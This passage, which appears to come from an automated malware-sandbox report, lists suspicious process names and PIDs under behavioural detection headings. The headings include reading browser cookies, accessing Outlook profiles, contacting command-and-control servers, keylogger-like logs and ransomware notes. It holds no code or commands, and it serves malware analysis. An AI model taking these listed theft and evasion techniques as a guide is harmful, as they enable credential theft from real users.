- RegSvcs.exe (PID: 3920)
- RegSvcs.exe (PID: 3448)
- svchost.exe (PID: 1756)
- katA2F4.tmp (PID: 3040)
- conhost.exe (PID: 2840)
- cmd.exe (PID: 2188)
- inte.exe (PID: 3492)
- vpn-1002.exe (PID: 1768)
- powershell.exe (PID: 3772)
- powershell.exe (PID: 4192)
- gHIvTf22qvmZjum.exe (PID: 4556)
- sysblardsv.exe (PID: 4212)
- 222.exe (PID: 4988)
- cmd.exe (PID: 5196)
- katAECB.tmp (PID: 3924)
- syslmgrsvc.exe (PID: 5472)
- A65rdOmcoyD.exe (PID: 5536)
- cmd.exe (PID: 5856)
- GoogleUpdate.exe (PID: 3092)
- nine.exe (PID: 4924)
- univ.exe (PID: 4564)
- Discord.exe (PID: 4644)
- yar.exe (PID: 5240)
- 888.exe (PID: 4468)
- cmd.exe (PID: 1312)
- AddInProcess32.exe (PID: 5784)
- e_win.exe (PID: 3452)
- install.exe (PID: 4884)
- f.exe (PID: 5324)
- GameService.exe (PID: 4236)
- GameService.exe (PID: 2996)
- GameService.exe (PID: 3336)
- GameService.exe (PID: 5800)
- GameService.exe (PID: 4584)
- GameService.exe (PID: 3384)
- GameService.exe (PID: 5376)
- GameService.exe (PID: 5312)
- mshta.exe (PID: 2956)
- certutil.exe (PID: 2920)
- certutil.exe (PID: 524)
- MSBuild.exe (PID: 3228)
- work.exe (PID: 3272)
- pojgysef.exe (PID: 2836)
- eee01.exe (PID: 3336)
- eee01.exe (PID: 4492)
- cybersoundaudiodirector.exe (PID: 3400)
- aioc_5.0.0.63_it.exe (PID: 3264)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 5256)
- aioc_5.0.0.63_it.exe (PID: 3708)
- 887822208.exe (PID: 2888)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
Reads security settings of Internet Explorer
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- Bypass3_Pure_Mode.exe (PID: 1796)
- 7zipsilentinstaller.exe (PID: 2548)
- MartDrum.exe (PID: 2940)
- rem.exe (PID: 2756)
- katA2F4.tmp (PID: 3040)
- conhost.exe (PID: 2840)
- inte.exe (PID: 3492)
- vpn-1002.exe (PID: 1768)
- msiexec.exe (PID: 4432)
- sysblardsv.exe (PID: 4212)
- 222.exe (PID: 4988)
- katAECB.tmp (PID: 3924)
- syslmgrsvc.exe (PID: 5472)
- A65rdOmcoyD.exe (PID: 5536)
- nine.exe (PID: 4924)
- univ.exe (PID: 4564)
- Discord.exe (PID: 4644)
- yar.exe (PID: 5240)
- 888.exe (PID: 4468)
- AddInProcess32.exe (PID: 5784)
- e_win.exe (PID: 3452)
- f.exe (PID: 5324)
- install.exe (PID: 4884)
- GameService.exe (PID: 4236)
- GameService.exe (PID: 2996)
- GameService.exe (PID: 5800)
- GameService.exe (PID: 3336)
- GameService.exe (PID: 4584)
- GameService.exe (PID: 5376)
- GameService.exe (PID: 3384)
- GameService.exe (PID: 5312)
- work.exe (PID: 3272)
- pojgysef.exe (PID: 2836)
- cybersoundaudiodirector.exe (PID: 3400)
- aioc_5.0.0.63_it.exe (PID: 3264)
- aioc_5.0.0.63_it.exe (PID: 936)
- PH32.exe (PID: 3796)
- aioc_5.0.0.63_it.exe (PID: 5256)
- aioc_5.0.0.63_it.exe (PID: 3708)
- 887822208.exe (PID: 2888)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
Reads settings of System Certificates
- New Text Document.exe (PID: 3968)
- 7zipsilentinstaller.exe (PID: 2548)
- GoogleUpdate.exe (PID: 2668)
- regasms.exe (PID: 3048)
- RegSvcs.exe (PID: 3920)
- svchos.exe (PID: 1112)
- jsc.exe (PID: 2548)
- katA2F4.tmp (PID: 3040)
- vpn-1002.exe (PID: 1768)
- katAECB.tmp (PID: 3924)
- GoogleUpdate.exe (PID: 3092)
- Discord.exe (PID: 4644)
- AddInProcess32.exe (PID: 5784)
- MSBuild.exe (PID: 3228)
- PH32.exe (PID: 3796)
Executable content was dropped or overwritten
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- netbtugc.exe (PID: 336)
- Bypass3_Pure_Mode.exe (PID: 1796)
- XClient.exe (PID: 1824)
- SrbijaSetupHokej.exe (PID: 2532)
- SrbijaSetupHokej.exe (PID: 1888)
- csrss.exe (PID: 2368)
- 7zipsilentinstaller.exe (PID: 2548)
- ChromeSetup.exe (PID: 1880)
- GoogleUpdate.exe (PID: 2384)
- GoogleUpdateSetup.exe (PID: 2392)
- MartDrum.exe (PID: 2940)
- rem.exe (PID: 2756)
- cmd.exe (PID: 3504)
- Fighting.pif (PID: 3776)
- start.exe (PID: 1248)
- svchost.exe (PID: 1756)
- crt.exe (PID: 1796)
- crt.exe (PID: 728)
- cybersoundaudiodirector.exe (PID: 3112)
- conhost.exe (PID: 2840)
- crt.tmp (PID: 2360)
- sdf34ert3etgrthrthfghfghjfgh.exe (PID: 4072)
- o2i3jroi23joj23ikrjokij3oroi.exe (PID: 3916)
- vpn-1002.exe (PID: 1768)
- tdrpload.exe (PID: 3788)
- 222.exe (PID: 4988)
- katA2F4.tmp (PID: 3040)
- 109.0.5414.120_chrome_installer.exe (PID: 5384)
- 784212451.exe (PID: 5368)
- inte.exe (PID: 3492)
- A65rdOmcoyD.exe (PID: 5536)
- setup.exe (PID: 5412)
- Discord.exe (PID: 4644)
- yar.exe (PID: 5240)
- 888.exe (PID: 4468)
- nine.exe (PID: 4924)
- install.exe (PID: 4884)
- setup_1715277229.6072824.exe (PID: 3628)
- pojgysef.exe (PID: 2836)
- work.exe (PID: 3272)
- aioc_5.0.0.63_it.exe (PID: 3264)
- aioc_5.0.0.63_it.exe (PID: 936)
- Windows Security Upgrade Service.exe (PID: 3756)
- aioc_5.0.0.63_it.exe (PID: 3708)
- 887822208.exe (PID: 2888)
Starts a Microsoft application from unusual location
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- jsc.exe (PID: 2548)
Process drops legitimate windows executable
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- Fighting.pif (PID: 3776)
- crt.tmp (PID: 2360)
- msiexec.exe (PID: 4432)
- aioc_5.0.0.63_it.exe (PID: 936)
- Windows Security Upgrade Service.exe (PID: 3756)
Potential Corporate Privacy Violation
- New Text Document.exe (PID: 3968)
- msiexec.exe (PID: 4432)
- inte.exe (PID: 3492)
- certutil.exe (PID: 524)
Application launched itself
- sharonzx.exe (PID: 4076)
- cmd.exe (PID: 3080)
- cmd.exe (PID: 2964)
- cmd.exe (PID: 3044)
- gHIvTf22qvmZjum.exe (PID: 1644)
- fmoixjlhi.exe (PID: 4852)
- setup.exe (PID: 5412)
- setup.exe (PID: 6088)
- GoogleUpdate.exe (PID: 2792)
- GameService.exe (PID: 4236)
- GameService.exe (PID: 3336)
- GameService.exe (PID: 2996)
- GameService.exe (PID: 4584)
- GameService.exe (PID: 5800)
- GameService.exe (PID: 3384)
- GameService.exe (PID: 5312)
- GameService.exe (PID: 5376)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 5256)
- dControl.exe (PID: 6068)
- dControl.exe (PID: 4284)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
Reads Mozilla Firefox installation path
- sharonzx.exe (PID: 552)
Loads DLL from Mozilla Firefox
- sharonzx.exe (PID: 552)
- netbtugc.exe (PID: 336)
Accesses Microsoft Outlook profiles
- sharonzx.exe (PID: 552)
- RegSvcs.exe (PID: 3920)
- RegSvcs.exe (PID: 2388)
- RegSvcs.exe (PID: 3448)
- gHIvTf22qvmZjum.exe (PID: 4556)
Contacting a server suspected of hosting an CnC
- sharonzx.exe (PID: 552)
- svcs.exe (PID: 3100)
- csrss.exe (PID: 2368)
- regasms.exe (PID: 3048)
- svchos.exe (PID: 1112)
- New Text Document.exe (PID: 3968)
- cybersoundaudiodirector.exe (PID: 3400)
The process creates files with name similar to system file names
- New Text Document.exe (PID: 3968)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- svchost.exe (PID: 1756)
Process drops SQLite DLL files
- netbtugc.exe (PID: 336)
Connects to the server without a host name
- New Text Document.exe (PID: 3968)
- inte.exe (PID: 3492)
- sysblardsv.exe (PID: 4212)
- syslmgrsvc.exe (PID: 5472)
- univ.exe (PID: 4564)
- nine.exe (PID: 4924)
- 887822208.exe (PID: 2888)
Process requests binary or script from the Internet
- New Text Document.exe (PID: 3968)
- aioc_5.0.0.63_it.exe (PID: 3708)
- 887822208.exe (PID: 2888)
Reads the Windows owner or organization settings
- SrbijaSetupHokej.tmp (PID: 676)
- crt.tmp (PID: 2360)
- msiexec.exe (PID: 4432)
Adds/modifies Windows certificates
- 7zipsilentinstaller.exe (PID: 2548)
Checks for external IP
- csrss.exe (PID: 2368)
- RegSvcs.exe (PID: 3920)
- Discord.exe (PID: 4644)
Device Retrieving External IP Address Detected
- csrss.exe (PID: 2368)
Drops 7-zip archiver for unpacking
- 7zipsilentinstaller.exe (PID: 2548)
- conhost.exe (PID: 2840)
- 222.exe (PID: 4988)
- A65rdOmcoyD.exe (PID: 5536)
- 888.exe (PID: 4468)
Disables SEHOP
- GoogleUpdate.exe (PID: 2384)
Creates/Modifies COM task schedule object
- GoogleUpdate.exe (PID: 1028)
Executes as Windows Service
- GoogleUpdate.exe (PID: 2792)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3080)
- MartDrum.exe (PID: 2940)
- cmd.exe (PID: 2964)
- start.exe (PID: 1248)
- conhost.exe (PID: 2840)
- vpn-1002.exe (PID: 1768)
- cmd.exe (PID: 3044)
- 222.exe (PID: 4988)
- A65rdOmcoyD.exe (PID: 5536)
- inte.exe (PID: 3492)
- univ.exe (PID: 4564)
- nine.exe (PID: 4924)
- 888.exe (PID: 4468)
- e_win.exe (PID: 3452)
- f.exe (PID: 5324)
- install.exe (PID: 4884)
- av_downloader.exe (PID: 4612)
- av_downloader.exe (PID: 3116)
- pojgysef.exe (PID: 2836)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 5256)
- aioc_5.0.0.63_it.exe (PID: 3708)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
Writes files like Keylogger logs
- rem.exe (PID: 2756)
- New Text Document.exe (PID: 3968)
Starts itself from another location
- rem.exe (PID: 2756)
- tdrpload.exe (PID: 3788)
- 784212451.exe (PID: 5368)
- syslmgrsvc.exe (PID: 5472)
- aioc_5.0.0.63_it.exe (PID: 3264)
Get information on the list of running processes
- cmd.exe (PID: 2964)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2964)
Drops a file with a rarely used extension (PIF)
- cmd.exe (PID: 3504)
- Fighting.pif (PID: 3776)
Suspicious file concatenation
- cmd.exe (PID: 3492)
- cmd.exe (PID: 3504)
The executable file from the user directory is run by the CMD process
- Fighting.pif (PID: 3776)
- svchos.exe (PID: 1112)
- GameService.exe (PID: 4236)
- GameService.exe (PID: 2996)
- GameService.exe (PID: 5176)
- GameService.exe (PID: 5800)
- GameService.exe (PID: 3336)
- GameService.exe (PID: 4584)
- GameService.exe (PID: 5376)
- GameService.exe (PID: 3384)
- GameService.exe (PID: 2908)
- GameService.exe (PID: 5312)
- GameService.exe (PID: 5236)
- work.exe (PID: 3272)
Starts application with an unusual extension
- cmd.exe (PID: 2964)
- sdf34ert3etgrthrthfghfghjfgh.exe (PID: 4072)
- o2i3jroi23joj23ikrjokij3oroi.exe (PID: 3916)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 2964)
Connects to unusual port
- XClient.exe (PID: 1824)
- svcs.exe (PID: 3100)
- csrss.exe (PID: 2368)
- regasms.exe (PID: 3048)
- svchos.exe (PID: 1112)
- vax.exe (PID: 3392)
- jsc.exe (PID: 2548)
- svchost.exe (PID: 1756)
- sysblardsv.exe (PID: 4212)
- yar.exe (PID: 5240)
- Discord.exe (PID: 4644)
- syslmgrsvc.exe (PID: 5472)
- New Text Document.exe (PID: 3968)
- certutil.exe (PID: 524)
- MSBuild.exe (PID: 3228)
- cybersoundaudiodirector.exe (PID: 3400)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 1120)
- cmd.exe (PID: 5604)
- cmd.exe (PID: 5920)
Executing commands from a ".bat" file
- start.exe (PID: 1248)
- conhost.exe (PID: 2840)
- vpn-1002.exe (PID: 1768)
- cmd.exe (PID: 3044)
- 222.exe (PID: 4988)
- A65rdOmcoyD.exe (PID: 5536)
- 888.exe (PID: 4468)
- install.exe (PID: 4884)
- av_downloader.exe (PID: 3116)
- av_downloader.exe (PID: 4612)
- pojgysef.exe (PID: 2836)
Connects to SMTP port
- RegSvcs.exe (PID: 3920)
Connects to FTP
- RegSvcs.exe (PID: 3448)
- gHIvTf22qvmZjum.exe (PID: 4556)
The process drops C-runtime libraries
- crt.tmp (PID: 2360)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2188)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 5856)
- cmd.exe (PID: 1312)
- cmd.exe (PID: 5604)
- cmd.exe (PID: 5328)
Checks Windows Trust Settings
- katA2F4.tmp (PID: 3040)
- vpn-1002.exe (PID: 1768)
- katAECB.tmp (PID: 3924)
- AddInProcess32.exe (PID: 5784)
- PH32.exe (PID: 3796)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3044)
Unusual connection from system programs
- powershell.exe (PID: 4192)
- powershell.exe (PID: 3772)
The Powershell connects to the Internet
- powershell.exe (PID: 3772)
- powershell.exe (PID: 4192)
Probably download files using WebClient
- cmd.exe (PID: 3044)
Uses REG/REGEDIT.EXE to modify registry
- fmoixjlhi.exe (PID: 4892)
- cmd.exe (PID: 5604)
Searches for installed software
- katA2F4.tmp (PID: 3040)
- katAECB.tmp (PID: 3924)
- setup.exe (PID: 5412)
- AddInProcess32.exe (PID: 5784)
- MSBuild.exe (PID: 3228)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 5544)
- cmd.exe (PID: 3796)
- cmd.exe (PID: 4264)
- aioc_5.0.0.63_it.exe (PID: 5256)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 3708)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
Reads the date of Windows installation
- setup.exe (PID: 6088)
Creates a software uninstall entry
- setup.exe (PID: 5412)
Creates files like ransomware instruction
- e_win.exe (PID: 3452)
Starts SC.EXE for service management
- cmd.exe (PID: 2872)
- cmd.exe (PID: 5356)
- cmd.exe (PID: 4928)
Executing commands from ".cmd" file
- install.exe (PID: 4884)
Runs shell command (SCRIPT)
- mshta.exe (PID: 2956)
The process executes via Task Scheduler
- yar.exe (PID: 5684)
- taskhostw.exe (PID: 5680)
- yar.exe (PID: 5920)
- taskhostw.exe (PID: 2416)
Reads browser cookies
- MSBuild.exe (PID: 3228)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 2996)
- cmd.exe (PID: 4244)
- cmd.exe (PID: 5500)
- cmd.exe (PID: 5300)
- cmd.exe (PID: 2716)
- cmd.exe (PID: 5588)
- cmd.exe (PID: 5416)
- cmd.exe (PID: 6072)
Mutex name with non-standard characters
- Windows Security Upgrade Service.exe (PID: 3756)
- Windows Security Upgrade Service.exe (PID: 3684)
- Windows Security Upgrade Service.exe (PID: 4952)
Reads Internet Explorer settings
- AIOC_5.0.0.84_IT.exe (PID: 5340)
Takes ownership (TAKEOWN.EXE)
- cmd.exe (PID: 3504)
- cmd.exe (PID: 4236)
Reads Microsoft Outlook installation path
- AIOC_5.0.0.84_IT.exe (PID: 5340)
INFO
Checks supported languages
- New Text Document.exe (PID: 3968)
- svc.exe (PID: 4052)
- sharonzx.exe (PID: 4076)
- server.exe (PID: 1024)
- rooma.exe (PID: 4064)
- wmpnscfg.exe (PID: 1020)
- sharonzx.exe (PID: 552)
- Bypass3_Pure_Mode.exe (PID: 1796)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- SrbijaSetupHokej.exe (PID: 2532)
- SrbijaSetupHokej.tmp (PID: 2592)
- SrbijaSetupHokej.exe (PID: 1888)
- SrbijaSetupHokej.tmp (PID: 676)
- 7zipsilentinstaller.exe (PID: 2548)
- 7zipInstaller.exe (PID: 2700)
- ChromeSetup.exe (PID: 1880)
- GoogleUpdate.exe (PID: 2380)
- GoogleUpdateSetup.exe (PID: 2392)
- GoogleUpdate.exe (PID: 2384)
- GoogleUpdate.exe (PID: 904)
- GoogleUpdate.exe (PID: 1028)
- GoogleUpdate.exe (PID: 2668)
- GoogleUpdate.exe (PID: 2696)
- GoogleUpdate.exe (PID: 2792)
- MartDrum.exe (PID: 2940)
- start.exe (PID: 1248)
- regasms.exe (PID: 3048)
- rem.exe (PID: 2756)
- vax.exe (PID: 3392)
- svcs.exe (PID: 3100)
- Fighting.pif (PID: 3776)
- gywervcyuj.exe (PID: 3856)
- RegSvcs.exe (PID: 3920)
- xxxz.exe (PID: 2320)
- svchos.exe (PID: 1112)
- RegSvcs.exe (PID: 2388)
- gHIvTf22qvmZjum.exe (PID: 1644)
- wxijgyp.exe (PID: 2860)
- ngown.exe (PID: 1296)
- AGambXYA.exe (PID: 3092)
- RegSvcs.exe (PID: 3448)
- jsc.exe (PID: 2548)
- Setup.exe (PID: 2980)
- AAozznaq.exe (PID: 2524)
- svchost.exe (PID: 1756)
- crt.exe (PID: 1796)
- crt.tmp (PID: 1372)
- crt.exe (PID: 728)
- crt.tmp (PID: 2360)
- cybersoundaudiodirector.exe (PID: 3112)
- conhost.exe (PID: 2840)
- cybersoundaudiodirector.exe (PID: 3400)
- sdf34ert3etgrthrthfghfghjfgh.exe (PID: 4072)
- katA2F4.tmp (PID: 3040)
- mode.com (PID: 3540)
- o2i3jroi23joj23ikrjokij3oroi.exe (PID: 3916)
- inte.exe (PID: 3492)
- vpn-1002.exe (PID: 1768)
- tdrpload.exe (PID: 3788)
- katAECB.tmp (PID: 3924)
- sysblardsv.exe (PID: 4212)
- gHIvTf22qvmZjum.exe (PID: 4556)
- msiexec.exe (PID: 4432)
- msiexec.exe (PID: 4824)
- fmoixjlhi.exe (PID: 4852)
- fmoixjlhi.exe (PID: 4892)
- 222.exe (PID: 4988)
- nc.exe (PID: 5052)
- pub11.exe (PID: 5176)
- mode.com (PID: 5220)
- 784212451.exe (PID: 5368)
- 109.0.5414.120_chrome_installer.exe (PID: 5384)
- setup.exe (PID: 5412)
- syslmgrsvc.exe (PID: 5472)
- setup.exe (PID: 5428)
- mode.com (PID: 5880)
- A65rdOmcoyD.exe (PID: 5536)
- setup.exe (PID: 6088)
- GoogleCrashHandler.exe (PID: 1064)
- GoogleUpdate.exe (PID: 3092)
- GoogleUpdateOnDemand.exe (PID: 3772)
- GoogleUpdate.exe (PID: 3788)
- setup.exe (PID: 6100)
- nine.exe (PID: 4924)
- 1990025289.exe (PID: 2204)
- univ.exe (PID: 4564)
- elevation_service.exe (PID: 4784)
- 888.exe (PID: 4468)
- yar.exe (PID: 5240)
- Discord.exe (PID: 4644)
- mode.com (PID: 6096)
- AddInProcess32.exe (PID: 5784)
- e_win.exe (PID: 3452)
- install.exe (PID: 4884)
- f.exe (PID: 5324)
- GameService.exe (PID: 5096)
- GameService.exe (PID: 2996)
- GameService.exe (PID: 4236)
- GameService.exe (PID: 5396)
- GameService.exe (PID: 5176)
- GameService.exe (PID: 5800)
- GameService.exe (PID: 4812)
- GameService.exe (PID: 3336)
- GameService.exe (PID: 4584)
- GameService.exe (PID: 4204)
- GameService.exe (PID: 4328)
- GameService.exe (PID: 2908)
- GameService.exe (PID: 4440)
- GameService.exe (PID: 5376)
- GameService.exe (PID: 3384)
- GameService.exe (PID: 5312)
- GameService.exe (PID: 5236)
- GameService.exe (PID: 2884)
- GameService.exe (PID: 524)
- update.exe (PID: 4712)
- av_downloader.exe (PID: 3116)
- update_3.exe (PID: 4204)
- av_downloader.exe (PID: 4612)
- up2date.exe (PID: 1880)
- setup_1715277229.6072824.exe (PID: 3628)
- MSBuild.exe (PID: 3228)
- yar.exe (PID: 5684)
- taskhostw.exe (PID: 5680)
- pojgysef.exe (PID: 2836)
- work.exe (PID: 3272)
- pgsthse.exe (PID: 5388)
- eee01.exe (PID: 3336)



